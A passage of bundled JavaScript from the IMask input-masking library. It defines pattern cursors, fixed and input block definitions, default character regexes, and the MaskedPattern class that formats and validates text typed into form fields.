          // chunk still contains value
          // but not shifted - means no more available chars to shift
          if (!shiftChar) break;
          ++ci;
        } else {
          // clean if chunk has no value
          this.chunks.splice(ci, 1);
        }
        if (shiftChar) return shiftChar;
      }
      return '';
    }
    shift() {
      if (!this.chunks.length) return '';
      let ci = this.chunks.length - 1;
      while (0 <= ci) {
        const chunk = this.chunks[ci];
        const shiftChar = chunk.shift();
        if (chunk.toString()) {
          // chunk still contains value
          // but not shifted - means no more available chars to shift
          if (!shiftChar) break;
          --ci;
        } else {
          // clean if chunk has no value
          this.chunks.splice(ci, 1);
        }
        if (shiftChar) return shiftChar;
      }
      return '';
    }
  }

  class PatternCursor {
    constructor(masked, pos) {
      this.masked = masked;
      this._log = [];
      const {
        offset,
        index
      } = masked._mapPosToBlock(pos) || (pos < 0 ?
      // first
      {
        index: 0,
        offset: 0
      } :
      // last
      {
        index: this.masked._blocks.length,
        offset: 0
      });
      this.offset = offset;
      this.index = index;
      this.ok = false;
    }
    get block() {
      return this.masked._blocks[this.index];
    }
    get pos() {
      return this.masked._blockStartPos(this.index) + this.offset;
    }
    get state() {
      return {
        index: this.index,
        offset: this.offset,
        ok: this.ok
      };
    }
    set state(s) {
      Object.assign(this, s);
    }
    pushState() {
      this._log.push(this.state);
    }
    popState() {
      const s = this._log.pop();
      if (s) this.state = s;
      return s;
    }
    bindBlock() {
      if (this.block) return;
      if (this.index < 0) {
        this.index = 0;
        this.offset = 0;
      }
      if (this.index >= this.masked._blocks.length) {
        this.index = this.masked._blocks.length - 1;
        this.offset = this.block.displayValue.length; // TODO this is stupid type error, `block` depends on index that was changed above
      }
    }
    _pushLeft(fn) {
      this.pushState();
      for (this.bindBlock(); 0 <= this.index; --this.index, this.offset = ((_this$block = this.block) == null ? void 0 : _this$block.displayValue.length) || 0) {
        var _this$block;
        if (fn()) return this.ok = true;
      }
      return this.ok = false;
    }
    _pushRight(fn) {
      this.pushState();
      for (this.bindBlock(); this.index < this.masked._blocks.length; ++this.index, this.offset = 0) {
        if (fn()) return this.ok = true;
      }
      return this.ok = false;
    }
    pushLeftBeforeFilled() {
      return this._pushLeft(() => {
        if (this.block.isFixed || !this.block.value) return;
        this.offset = this.block.nearestInputPos(this.offset, DIRECTION.FORCE_LEFT);
        if (this.offset !== 0) return true;
      });
    }
    pushLeftBeforeInput() {
      // cases:
      // filled input: 00|
      // optional empty input: 00[]|
      // nested block: XX<[]>|
      return this._pushLeft(() => {
        if (this.block.isFixed) return;
        this.offset = this.block.nearestInputPos(this.offset, DIRECTION.LEFT);
        return true;
      });
    }
    pushLeftBeforeRequired() {
      return this._pushLeft(() => {
        if (this.block.isFixed || this.block.isOptional && !this.block.value) return;
        this.offset = this.block.nearestInputPos(this.offset, DIRECTION.LEFT);
        return true;
      });
    }
    pushRightBeforeFilled() {
      return this._pushRight(() => {
        if (this.block.isFixed || !this.block.value) return;
        this.offset = this.block.nearestInputPos(this.offset, DIRECTION.FORCE_RIGHT);
        if (this.offset !== this.block.value.length) return true;
      });
    }
    pushRightBeforeInput() {
      return this._pushRight(() => {
        if (this.block.isFixed) return;

        // const o = this.offset;
        this.offset = this.block.nearestInputPos(this.offset, DIRECTION.NONE);
        // HACK cases like (STILL DOES NOT WORK FOR NESTED)
        // aa|X
        // aa<X|[]>X_    - this will not work
        // if (o && o === this.offset && this.block instanceof PatternInputDefinition) continue;
        return true;
      });
    }
    pushRightBeforeRequired() {
      return this._pushRight(() => {
        if (this.block.isFixed || this.block.isOptional && !this.block.value) return;

        // TODO check |[*]XX_
        this.offset = this.block.nearestInputPos(this.offset, DIRECTION.NONE);
        return true;
      });
    }
  }

  class PatternFixedDefinition {
    /** */

    /** */

    /** */

    /** */

    /** */

    /** */

    constructor(opts) {
      Object.assign(this, opts);
      this._value = '';
      this.isFixed = true;
    }
    get value() {
      return this._value;
    }
    get unmaskedValue() {
      return this.isUnmasking ? this.value : '';
    }
    get rawInputValue() {
      return this._isRawInput ? this.value : '';
    }
    get displayValue() {
      return this.value;
    }
    reset() {
      this._isRawInput = false;
      this._value = '';
    }
    remove(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this._value.length;
      }
      this._value = this._value.slice(0, fromPos) + this._value.slice(toPos);
      if (!this._value) this._isRawInput = false;
      return new ChangeDetails();
    }
    nearestInputPos(cursorPos, direction) {
      if (direction === void 0) {
        direction = DIRECTION.NONE;
      }
      const minPos = 0;
      const maxPos = this._value.length;
      switch (direction) {
        case DIRECTION.LEFT:
        case DIRECTION.FORCE_LEFT:
          return minPos;
        case DIRECTION.NONE:
        case DIRECTION.RIGHT:
        case DIRECTION.FORCE_RIGHT:
        default:
          return maxPos;
      }
    }
    totalInputPositions(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this._value.length;
      }
      return this._isRawInput ? toPos - fromPos : 0;
    }
    extractInput(fromPos, toPos, flags) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this._value.length;
      }
      if (flags === void 0) {
        flags = {};
      }
      return flags.raw && this._isRawInput && this._value.slice(fromPos, toPos) || '';
    }
    get isComplete() {
      return true;
    }
    get isFilled() {
      return Boolean(this._value);
    }
    _appendChar(ch, flags) {
      if (flags === void 0) {
        flags = {};
      }
      if (this.isFilled) return new ChangeDetails();
      const appendEager = this.eager === true || this.eager === 'append';
      const appended = this.char === ch;
      const isResolved = appended && (this.isUnmasking || flags.input || flags.raw) && (!flags.raw || !appendEager) && !flags.tail;
      const details = new ChangeDetails({
        inserted: this.char,
        rawInserted: isResolved ? this.char : ''
      });
      this._value = this.char;
      this._isRawInput = isResolved && (flags.raw || flags.input);
      return details;
    }
    _appendEager() {
      return this._appendChar(this.char, {
        tail: true
      });
    }
    _appendPlaceholder() {
      const details = new ChangeDetails();
      if (this.isFilled) return details;
      this._value = details.inserted = this.char;
      return details;
    }
    extractTail() {
      return new ContinuousTailDetails('');
    }
    appendTail(tail) {
      if (isString(tail)) tail = new ContinuousTailDetails(String(tail));
      return tail.appendTo(this);
    }
    append(str, flags, tail) {
      const details = this._appendChar(str[0], flags);
      if (tail != null) {
        details.tailShift += this.appendTail(tail).tailShift;
      }
      return details;
    }
    doCommit() {}
    get state() {
      return {
        _value: this._value,
        _rawInputValue: this.rawInputValue
      };
    }
    set state(state) {
      this._value = state._value;
      this._isRawInput = Boolean(state._rawInputValue);
    }
    pad(flags) {
      return this._appendPlaceholder();
    }
  }

  class PatternInputDefinition {
    /** */

    /** */

    /** */

    /** */

    /** */

    /** */

    /** */

    /** */

    constructor(opts) {
      const {
        parent,
        isOptional,
        placeholderChar,
        displayChar,
        lazy,
        eager,
        ...maskOpts
      } = opts;
      this.masked = createMask(maskOpts);
      Object.assign(this, {
        parent,
        isOptional,
        placeholderChar,
        displayChar,
        lazy,
        eager
      });
    }
    reset() {
      this.isFilled = false;
      this.masked.reset();
    }
    remove(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.value.length;
      }
      if (fromPos === 0 && toPos >= 1) {
        this.isFilled = false;
        return this.masked.remove(fromPos, toPos);
      }
      return new ChangeDetails();
    }
    get value() {
      return this.masked.value || (this.isFilled && !this.isOptional ? this.placeholderChar : '');
    }
    get unmaskedValue() {
      return this.masked.unmaskedValue;
    }
    get rawInputValue() {
      return this.masked.rawInputValue;
    }
    get displayValue() {
      return this.masked.value && this.displayChar || this.value;
    }
    get isComplete() {
      return Boolean(this.masked.value) || this.isOptional;
    }
    _appendChar(ch, flags) {
      if (flags === void 0) {
        flags = {};
      }
      if (this.isFilled) return new ChangeDetails();
      const state = this.masked.state;
      // simulate input
      let details = this.masked._appendChar(ch, this.currentMaskFlags(flags));
      if (details.inserted && this.doValidate(flags) === false) {
        details = new ChangeDetails();
        this.masked.state = state;
      }
      if (!details.inserted && !this.isOptional && !this.lazy && !flags.input) {
        details.inserted = this.placeholderChar;
      }
      details.skip = !details.inserted && !this.isOptional;
      this.isFilled = Boolean(details.inserted);
      return details;
    }
    append(str, flags, tail) {
      // TODO probably should be done via _appendChar
      return this.masked.append(str, this.currentMaskFlags(flags), tail);
    }
    _appendPlaceholder() {
      if (this.isFilled || this.isOptional) return new ChangeDetails();
      this.isFilled = true;
      return new ChangeDetails({
        inserted: this.placeholderChar
      });
    }
    _appendEager() {
      return new ChangeDetails();
    }
    extractTail(fromPos, toPos) {
      return this.masked.extractTail(fromPos, toPos);
    }
    appendTail(tail) {
      return this.masked.appendTail(tail);
    }
    extractInput(fromPos, toPos, flags) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.value.length;
      }
      return this.masked.extractInput(fromPos, toPos, flags);
    }
    nearestInputPos(cursorPos, direction) {
      if (direction === void 0) {
        direction = DIRECTION.NONE;
      }
      const minPos = 0;
      const maxPos = this.value.length;
      const boundPos = Math.min(Math.max(cursorPos, minPos), maxPos);
      switch (direction) {
        case DIRECTION.LEFT:
        case DIRECTION.FORCE_LEFT:
          return this.isComplete ? boundPos : minPos;
        case DIRECTION.RIGHT:
        case DIRECTION.FORCE_RIGHT:
          return this.isComplete ? boundPos : maxPos;
        case DIRECTION.NONE:
        default:
          return boundPos;
      }
    }
    totalInputPositions(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.value.length;
      }
      return this.value.slice(fromPos, toPos).length;
    }
    doValidate(flags) {
      return this.masked.doValidate(this.currentMaskFlags(flags)) && (!this.parent || this.parent.doValidate(this.currentMaskFlags(flags)));
    }
    doCommit() {
      this.masked.doCommit();
    }
    get state() {
      return {
        _value: this.value,
        _rawInputValue: this.rawInputValue,
        masked: this.masked.state,
        isFilled: this.isFilled
      };
    }
    set state(state) {
      this.masked.state = state.masked;
      this.isFilled = state.isFilled;
    }
    currentMaskFlags(flags) {
      var _flags$_beforeTailSta;
      return {
        ...flags,
        _beforeTailState: (flags == null || (_flags$_beforeTailSta = flags._beforeTailState) == null ? void 0 : _flags$_beforeTailSta.masked) || (flags == null ? void 0 : flags._beforeTailState)
      };
    }
    pad(flags) {
      return new ChangeDetails();
    }
  }
  PatternInputDefinition.DEFAULT_DEFINITIONS = {
    '0': /\d/,
    'a': /[\u0041-\u005A\u0061-\u007A\u00AA\u00B5\u00BA\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0\u08A2-\u08AC\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097F\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C33\u0C35-\u0C39\u0C3D\u0C58\u0C59\u0C60\u0C61\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D60\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F4\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191C\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19C1-\u19C7\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FCC\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA697\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA78E\uA790-\uA793\uA7A0-\uA7AA\uA7F8-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA80-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]/,
    // http://stackoverflow.com/a/22075070
    '*': /./
  };

  /** Masking by RegExp */
  class MaskedRegExp extends Masked {
    /** */

    /** Enable characters overwriting */

    /** */

    /** */

    /** */

    updateOptions(opts) {
      super.updateOptions(opts);
    }
    _update(opts) {
      const mask = opts.mask;
      if (mask) opts.validate = value => value.search(mask) >= 0;
      super._update(opts);
    }
  }
  IMask.MaskedRegExp = MaskedRegExp;

  /** Pattern mask */
  class MaskedPattern extends Masked {
    /** */

    /** */

    /** Single char for empty input */

    /** Single char for filled input */

    /** Show placeholder only when needed */

    /** Enable characters overwriting */

    /** */

    /** */

    /** */

    constructor(opts) {
      super({
        ...MaskedPattern.DEFAULTS,
        ...opts,
        definitions: Object.assign({}, PatternInputDefinition.DEFAULT_DEFINITIONS, opts == null ? void 0 : opts.definitions)
      });
    }
    updateOptions(opts) {
      super.updateOptions(opts);
    }
    _update(opts) {
      opts.definitions = Object.assign({}, this.definitions, opts.definitions);
      super._update(opts);
      this._rebuildMask();
    }
    _rebuildMask() {
      const defs = this.definitions;
      this._blocks = [];
      this.exposeBlock = undefined;
      this._stops = [];
      this._maskedBlocks = {};
      const pattern = this.mask;
      if (!pattern || !defs) return;
      let unmaskingBlock = false;
      let optionalBlock = false;
      for (let i = 0; i < pattern.length; ++i) {
        if (this.blocks) {
          const p = pattern.slice(i);
          const bNames = Object.keys(this.blocks).filter(bName => p.indexOf(bName) === 0);
          // order by key length
          bNames.sort((a, b) => b.length - a.length);
          // use block name with max length
          const bName = bNames[0];
          if (bName) {
            const {
              expose,
              repeat,
              ...bOpts
            } = normalizeOpts(this.blocks[bName]); // TODO type Opts<Arg & Extra>
            const blockOpts = {
              lazy: this.lazy,
              eager: this.eager,
              placeholderChar: this.placeholderChar,
              displayChar: this.displayChar,
              overwrite: this.overwrite,
              autofix: this.autofix,
              ...bOpts,
              repeat,
              parent: this
            };
            const maskedBlock = repeat != null ? new IMask.RepeatBlock(blockOpts /* TODO */) : createMask(blockOpts);
            if (maskedBlock) {
              this._blocks.push(maskedBlock);
              if (expose) this.exposeBlock = maskedBlock;

              // store block index
              if (!this._maskedBlocks[bName]) this._maskedBlocks[bName] = [];
              this._maskedBlocks[bName].push(this._blocks.length - 1);
            }
            i += bName.length - 1;
            continue;
          }
        }
        let char = pattern[i];
        let isInput = (char in defs);
        if (char === MaskedPattern.STOP_CHAR) {
          this._stops.push(this._blocks.length);
          continue;
        }
        if (char === '{' || char === '}') {
          unmaskingBlock = !unmaskingBlock;
          continue;
        }
        if (char === '[' || char === ']') {
          optionalBlock = !optionalBlock;
          continue;
        }
        if (char === MaskedPattern.ESCAPE_CHAR) {
          ++i;
          char = pattern[i];
          if (!char) break;
          isInput = false;
        }
        const def = isInput ? new PatternInputDefinition({
          isOptional: optionalBlock,
          lazy: this.lazy,
          eager: this.eager,
          placeholderChar: this.placeholderChar,
          displayChar: this.displayChar,
          ...normalizeOpts(defs[char]),
          parent: this
        }) : new PatternFixedDefinition({
          char,
          eager: this.eager,
          isUnmasking: unmaskingBlock
        });
        this._blocks.push(def);
      }
    }
    get state() {
      return {
        ...super.state,
        _blocks: this._blocks.map(b => b.state)
      };
    }
    set state(state) {
      if (!state) {
        this.reset();
        return;
      }
      const {
        _blocks,
        ...maskedState
      } = state;
      this._blocks.forEach((b, bi) => b.state = _blocks[bi]);
      super.state = maskedState;
    }
    reset() {
      super.reset();
      this._blocks.forEach(b => b.reset());
    }
    get isComplete() {
      return this.exposeBlock ? this.exposeBlock.isComplete : this._blocks.every(b => b.isComplete);
    }
    get isFilled() {
      return this._blocks.every(b => b.isFilled);
    }
    get isFixed() {
      return this._blocks.every(b => b.isFixed);
    }
    get isOptional() {
      return this._blocks.every(b => b.isOptional);
    }
    doCommit() {
      this._blocks.forEach(b => b.doCommit());
      super.doCommit();
    }
    get unmaskedValue() {
      return this.exposeBlock ? this.exposeBlock.unmaskedValue : this._blocks.reduce((str, b) => str += b.unmaskedValue, '');
    }
    set unmaskedValue(unmaskedValue) {
      if (this.exposeBlock) {
        const tail = this.extractTail(this._blockStartPos(this._blocks.indexOf(this.exposeBlock)) + this.exposeBlock.displayValue.length);
        this.exposeBlock.unmaskedValue = unmaskedValue;
        this.appendTail(tail);
        this.doCommit();
      } else super.unmaskedValue = unmaskedValue;
    }
    get value() {
      return this.exposeBlock ? this.exposeBlock.value :
      // TODO return _value when not in change?
      this._blocks.reduce((str, b) => str += b.value, '');
    }
    set value(value) {
      if (this.exposeBlock) {
        const tail = this.extractTail(this._blockStartPos(this._blocks.indexOf(this.exposeBlock)) + this.exposeBlock.displayValue.length);
        this.exposeBlock.value = value;
        this.appendTail(tail);
        this.doCommit();
      } else super.value = value;
    }
    get typedValue() {
      return this.exposeBlock ? this.exposeBlock.typedValue : super.typedValue;
    }
    set typedValue(value) {
      if (this.exposeBlock) {
        const tail = this.extractTail(this._blockStartPos(this._blocks.indexOf(this.exposeBlock)) + this.exposeBlock.displayValue.length);
        this.exposeBlock.typedValue = value;
        this.appendTail(tail);
        this.doCommit();
      } else super.typedValue = value;
    }
    get displayValue() {
      return this._blocks.reduce((str, b) => str += b.displayValue, '');
    }
    appendTail(tail) {
      return super.appendTail(tail).aggregate(this._appendPlaceholder());
    }
    _appendEager() {
      var _this$_mapPosToBlock;
      const details = new ChangeDetails();
      let startBlockIndex = (_this$_mapPosToBlock = this._mapPosToBlock(this.displayValue.length)) == null ? void 0 : _this$_mapPosToBlock.index;
      if (startBlockIndex == null) return details;

      // TODO test if it works for nested pattern masks
      if (this._blocks[startBlockIndex].isFilled) ++startBlockIndex;
      for (let bi = startBlockIndex; bi < this._blocks.length; ++bi) {
        const d = this._blocks[bi]._appendEager();
        if (!d.inserted) break;
        details.aggregate(d);
      }
      return details;
    }
    _appendCharRaw(ch, flags) {
      if (flags === void 0) {
        flags = {};
      }
      const blockIter = this._mapPosToBlock(this.displayValue.length);
      const details = new ChangeDetails();
      if (!blockIter) return details;
      for (let bi = blockIter.index, block; block = this._blocks[bi]; ++bi) {
        var _flags$_beforeTailSta;
        const blockDetails = block._appendChar(ch, {
          ...flags,
          _beforeTailState: (_flags$_beforeTailSta = flags._beforeTailState) == null || (_flags$_beforeTailSta = _flags$_beforeTailSta._blocks) == null ? void 0 : _flags$_beforeTailSta[bi]
        });
        details.aggregate(blockDetails);
        if (blockDetails.consumed) break; // go next char
      }
      return details;
    }
    extractTail(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      const chunkTail = new ChunksTailDetails();
      if (fromPos === toPos) return chunkTail;
      this._forEachBlocksInRange(fromPos, toPos, (b, bi, bFromPos, bToPos) => {
        const blockChunk = b.extractTail(bFromPos, bToPos);
        blockChunk.stop = this._findStopBefore(bi);
        blockChunk.from = this._blockStartPos(bi);
        if (blockChunk instanceof ChunksTailDetails) blockChunk.blockIndex = bi;
        chunkTail.extend(blockChunk);
      });
      return chunkTail;
    }
    extractInput(fromPos, toPos, flags) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      if (flags === void 0) {
        flags = {};
      }
      if (fromPos === toPos) return '';
      let input = '';
      this._forEachBlocksInRange(fromPos, toPos, (b, _, fromPos, toPos) => {
        input += b.extractInput(fromPos, toPos, flags);
      });
      return input;
    }
    _findStopBefore(blockIndex) {
      let stopBefore;
      for (let si = 0; si < this._stops.length; ++si) {
        const stop = this._stops[si];
        if (stop <= blockIndex) stopBefore = stop;else break;
      }
      return stopBefore;
    }

    /** Appends placeholder depending on laziness */
    _appendPlaceholder(toBlockIndex) {
      const details = new ChangeDetails();
      if (this.lazy && toBlockIndex == null) return details;
      const startBlockIter = this._mapPosToBlock(this.displayValue.length);
      if (!startBlockIter) return details;
      const startBlockIndex = startBlockIter.index;
      const endBlockIndex = toBlockIndex != null ? toBlockIndex : this._blocks.length;
      this._blocks.slice(startBlockIndex, endBlockIndex).forEach(b => {
        if (!b.lazy || toBlockIndex != null) {
          var _blocks2;
          details.aggregate(b._appendPlaceholder((_blocks2 = b._blocks) == null ? void 0 : _blocks2.length));
        }
      });
      return details;
    }

    /** Finds block in pos */
    _mapPosToBlock(pos) {
      let accVal = '';
      for (let bi = 0; bi < this._blocks.length; ++bi) {
        const block = this._blocks[bi];
        const blockStartPos = accVal.length;
        accVal += block.displayValue;
        if (pos <= accVal.length) {
          return {
            index: bi,
            offset: pos - blockStartPos
          };
        }
      }
    }
    _blockStartPos(blockIndex) {
      return this._blocks.slice(0, blockIndex).reduce((pos, b) => pos += b.displayValue.length, 0);
    }
    _forEachBlocksInRange(fromPos, toPos, fn) {
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      const fromBlockIter = this._mapPosToBlock(fromPos);
      if (fromBlockIter) {
        const toBlockIter = this._mapPosToBlock(toPos);
        // process first block
        const isSameBlock = toBlockIter && fromBlockIter.index === toBlockIter.index;
        const fromBlockStartPos = fromBlockIter.offset;
        const fromBlockEndPos = toBlockIter && isSameBlock ? toBlockIter.offset : this._blocks[fromBlockIter.index].displayValue.length;
        fn(this._blocks[fromBlockIter.index], fromBlockIter.index, fromBlockStartPos, fromBlockEndPos);
        if (toBlockIter && !isSameBlock) {
          // process intermediate blocks
          for (let bi = fromBlockIter.index + 1; bi < toBlockIter.index; ++bi) {
            fn(this._blocks[bi], bi, 0, this._blocks[bi].displayValue.length);
          }

          // process last block
          fn(this._blocks[toBlockIter.index], toBlockIter.index, 0, toBlockIter.offset);
        }
      }
    }
    remove(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      const removeDetails = super.remove(fromPos, toPos);
      this._forEachBlocksInRange(fromPos, toPos, (b, _, bFromPos, bToPos) => {
        removeDetails.aggregate(b.remove(bFromPos, bToPos));
      });
      return removeDetails;
    }
    nearestInputPos(cursorPos, direction) {
      if (direction === void 0) {
        direction = DIRECTION.NONE;
      }
      if (!this._blocks.length) return 0;
      const cursor = new PatternCursor(this, cursorPos);
      if (direction === DIRECTION.NONE) {
        // -------------------------------------------------
        // NONE should only go out from fixed to the right!
        // -------------------------------------------------
        if (cursor.pushRightBeforeInput()) return cursor.pos;
        cursor.popState();
        if (cursor.pushLeftBeforeInput()) return cursor.pos;
        return this.displayValue.length;
      }

      // FORCE is only about a|* otherwise is 0
      if (direction === DIRECTION.LEFT || direction === DIRECTION.FORCE_LEFT) {
        // try to break fast when *|a
        if (direction === DIRECTION.LEFT) {
          cursor.pushRightBeforeFilled();
          if (cursor.ok && cursor.pos === cursorPos) return cursorPos;
          cursor.popState();
        }

        // forward flow
        cursor.pushLeftBeforeInput();
        cursor.pushLeftBeforeRequired();
        cursor.pushLeftBeforeFilled();

        // backward flow
        if (direction === DIRECTION.LEFT) {
          cursor.pushRightBeforeInput();
          cursor.pushRightBeforeRequired();
          if (cursor.ok && cursor.pos <= cursorPos) return cursor.pos;
          cursor.popState();
          if (cursor.ok && cursor.pos <= cursorPos) return cursor.pos;
          cursor.popState();
        }
        if (cursor.ok) return cursor.pos;
        if (direction === DIRECTION.FORCE_LEFT) return 0;
        cursor.popState();
        if (cursor.ok) return cursor.pos;
        cursor.popState();
        if (cursor.ok) return cursor.pos;
        return 0;
      }
      if (direction === DIRECTION.RIGHT || direction === DIRECTION.FORCE_RIGHT) {
        // forward flow
        cursor.pushRightBeforeInput();
        cursor.pushRightBeforeRequired();
        if (cursor.pushRightBeforeFilled()) return cursor.pos;
        if (direction === DIRECTION.FORCE_RIGHT) return this.displayValue.length;

        // backward flow
        cursor.popState();
        if (cursor.ok) return cursor.pos;
        cursor.popState();
        if (cursor.ok) return cursor.pos;
        return this.nearestInputPos(cursorPos, DIRECTION.LEFT);
      }
      return cursorPos;
    }
    totalInputPositions(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      let total = 0;
      this._forEachBlocksInRange(fromPos, toPos, (b, _, bFromPos, bToPos) => {
        total += b.totalInputPositions(bFromPos, bToPos);
      });
      return total;
    }

    /** Get block by name */
    maskedBlock(name) {
      return this.maskedBlocks(name)[0];
    }

